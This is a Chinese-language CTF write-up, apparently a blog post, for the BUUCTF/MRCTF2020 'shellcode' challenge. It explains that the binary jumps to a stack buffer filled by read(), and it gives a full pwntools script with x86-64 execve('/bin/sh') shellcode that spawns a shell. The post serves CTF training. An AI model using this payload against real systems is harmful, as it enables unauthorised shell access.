

这是一题64位的shellocde题,没啥花招入门题。看下保护:

有可执行的段。接着我们看看IDA:

主函数中无法反汇编,那么我们直接看汇编代码。其实很简单,通过系统调用执行puts函数,然后执行read函数。

正在我想如何覆盖返回地址的时候,发现题目直接帮你搞好了。取buf的的地址(栈上)然后跳转到buf位置执行代码。那么我们直接通过read函数构造shellcode就完成了:

from pwn import *

context(arch='amd64', os='linux', log_level='debug')

io=process('./mrctf2020_shellcode')

shellcode = '''

mov rbx,0x68732f6e69622f

push rbx

push rsp

pop rdi

xor esi,esi

xor edx,edx

push 0x3b

pop rax

syscall

'''

shellcode=asm(shellcode)

io.recvuntil("magic!")

io.sendline(shellcode)

io.interactive()

![[<span style='color:red;'>Buuctf</span>] [<span style='color:red;'>MRCTF</span><span style='color:red;'>2020</span>] Xor](https://img-blog.csdnimg.cn/direct/3eb4770e97e44ac297e43be88e775ea4.png)

![<span style='color:red;'>BUUCTF</span>---[<span style='color:red;'>MRCTF</span><span style='color:red;'>2020</span>]你传你呢<span style='color:red;'>1</span>](https://img-blog.csdnimg.cn/direct/8f6d683d091840879c093b62e9576676.png)

![<span style='color:red;'>BUUCTF</span>逆向wp [<span style='color:red;'>MRCTF</span><span style='color:red;'>2020</span>]Transform](https://i-blog.csdnimg.cn/direct/1a013b39e74c4fde8465b85a1908cb52.png)

![<span style='color:red;'>BUUCTF</span>逆向wp [<span style='color:red;'>MRCTF</span><span style='color:red;'>2020</span>]Xor](https://i-blog.csdnimg.cn/direct/ddce944b9bea4315909206a012738761.png)

![[<span style='color:red;'>MRCTF</span><span style='color:red;'>2020</span>]Transform<span style='color:red;'>1</span>](https://img-blog.csdnimg.cn/direct/bf55184487954b78b997fb83caa41d1a.png)

![[<span style='color:red;'>MRCTF</span><span style='color:red;'>2020</span>]Ez_bypass<span style='color:red;'>1</span>](https://img-blog.csdnimg.cn/direct/53eab380c09e4cc1945c71bd0d6a995d.png)

![[<span style='color:red;'>MRCTF</span><span style='color:red;'>2020</span>]套娃<span style='color:red;'>1</span>](https://img-blog.csdnimg.cn/direct/40b9a42e07c14e21aff9e3809152c45d.png)

![[<span style='color:red;'>MRCTF</span><span style='color:red;'>2020</span>]Ez_bypass<span style='color:red;'>1</span>](https://img-blog.csdnimg.cn/direct/9d4d010780bd411faba1fa7ba31f7449.png)

![[<span style='color:red;'>BUUCTF</span>]-PWN:<span style='color:red;'>mrctf</span><span style='color:red;'>2020</span>_easy_equation解析](https://img-blog.csdnimg.cn/direct/360210d5ca1b43a6ba2f488014e70205.png)